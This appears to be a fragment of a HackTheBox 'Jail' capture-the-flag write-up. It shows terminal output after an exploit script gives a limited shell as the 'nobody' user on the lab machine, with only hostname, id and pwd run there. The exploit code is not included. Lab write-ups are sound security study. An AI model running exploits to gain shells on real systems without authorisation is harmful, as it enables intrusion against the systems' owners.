 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Jail/jail_app]
└─# python3 exploit.py
shell> hostname
shell>
localhost.localdomain
shell> id
shell>
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
shell> pwd
shell>
/
shell>